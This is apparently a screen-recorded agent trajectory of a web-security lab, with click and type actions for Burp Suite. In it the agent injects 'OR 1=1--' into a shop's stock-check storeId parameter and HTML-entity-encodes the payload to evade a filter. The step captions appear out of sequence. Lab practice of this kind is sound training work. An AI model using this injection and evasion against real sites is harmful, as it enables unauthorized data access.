
- Replay the stock-check request in Repeater, then resend it with OR 1=1-- appended to storeId (403)
{"action": "left_click", "coordinate": [582, 268]}

{"action": "left_click", "coordinate": [461, 124]}

{"action": "type", "text": "OR 1=1--"}

{"action": "left_click", "coordinate": [462, 125]}

- Encode the payload as HTML entities in Decoder and resend it from Repeater to get 0 units
{"action": "left_click", "coordinate": [720, 88]}

{"action": "left_click", "coordinate": [598, 87]}

{"action": "left_click", "coordinate": [462, 124]}

{"action": "mouse_move", "coordinate": [399, 353]}

{"action": "mouse_move", "coordinate": [292, 452]}

- Launch the lab shop and view The Giant Enter Key product down to its Check stock form
{"action": "left_click", "coordinate": [303, 440]}

{"action": "left_click", "coordinate": [242, 427]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [361, 395]}

{"action": "mouse_move", "coordinate": [607, 286]}

{"action": "left_click", "coordinate": [841, 89]}

- Turn on Proxy Intercept in Burp and trigger Check stock to capture the POST /product/stock request
{"action": "left_click", "coordinate": [649, 72]}

{"action": "mouse_move", "coordinate": [567, 170]}

{"action": "left_click", "coordinate": [487, 127]}

{"action": "mouse_move", "coordinate": [186, 454]}

{"action": "left_click", "coordinate": [185, 454]}

- Send the captured request to Repeater, turn Intercept off and route the browser through the Burp proxy
{"action": "right_click", "coordinate": [649, 155]}

{"action": "mouse_move", "coordinate": [602, 268]}

{"action": "left_click", "coordinate": [582, 267]}

{"action": "mouse_move", "coordinate": [637, 242]}
